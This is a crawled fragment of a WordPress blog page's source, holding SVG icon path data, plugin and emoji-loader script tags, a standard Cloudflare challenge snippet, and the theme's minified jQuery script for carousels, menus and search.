0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"/\u003E\u003Cpath d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=render-block-script-js-extra
</script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script src="http://spaziotribu.org/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://spaziotribu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://spaziotribu.org/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c34efb3f8d5b965',t:'MTc2OTMxNDM4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://spaziotribu.org/wp-content/themes/blog-point/assets/js/custom.min.js?ver=1.0.0
body_size: 842
content:
jQuery(function(o){var e="rtl"===o("html").attr("dir");o("#preloader").delay(1e3).fadeOut(),o("#loader").delay(1e3).fadeOut("slow"),o(".flash-carousel").slick({slidesToShow:3,arrows:!0,autoplay:!0,rtl:e,prevArrow:"<button class='fa fa-chevron-left'</button>",nextArrow:"<button class='fa fa-chevron-right'</button>",appendArrows:".flash-carousel-navigation",responsive:[{breakpoint:1100,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0,arrows:!1}},{breakpoint:768,settings:{slidesToShow:1,infinite:!0,arrows:!1}},]}),o(".banner-layout-2 .banner-carousel").slick({slidesToShow:1,speed:900,arrows:!0,autoplay:!0,rtl:e,prevArrow:"<button class='artify-arrow fa fa-chevron-left'</button>",nextArrow:"<button class='artify-arrow fa fa-chevron-right'</button>"}),o(document).ready(function(){let e=o(".menu-toggle"),t=o(".main-navigation .nav-menu"),n=o(".main-navigation");e.click(function(){t.slideToggle("slow"),o(this).toggleClass("open")}),o(window).on("load resize",function(){992>o(window).width()?n.find("li").last().off("keydown").on("keydown",function(o){9===o.which&&(o.preventDefault(),e.focus())}):n.find("li").off("keydown")}),e.on("keydown",function(s){o(this).hasClass("open")&&s.shiftKey&&9===s.keyCode&&(s.preventDefault(),t.slideUp("slow"),e.removeClass("open"),n.removeClass("toggled"))})});let t=o(".header-search-wrap"),n=o(".header-search-icon"),s=t.find("input.search-field"),a=t.find(".search-submit");n.on("click",function(o){o.preventDefault(),t.toggleClass("show"),s.focus()}),o(document).on("click",function(o){t.is(o.target)||0!==t.has(o.target).length||t.removeClass("show")}),a.on("keydown",function(o){"Tab"===o.key&&(o.preventDefault(),n.focus())}),n.on("keydown",function(o){t.hasClass("show")&&o.shiftKey&&"Tab"===o.key&&(o.preventDefault(),t.removeClass("show"),n.focus())});let l=o(".blog-point-scroll-to-top");o(window).on("scroll",function(){l.toggleClass("visible",o(this).scrollTop()>400)}),l.on("click",function(e){e.preventDefault(),o("html, body").animate({scrollTop:0},300)})});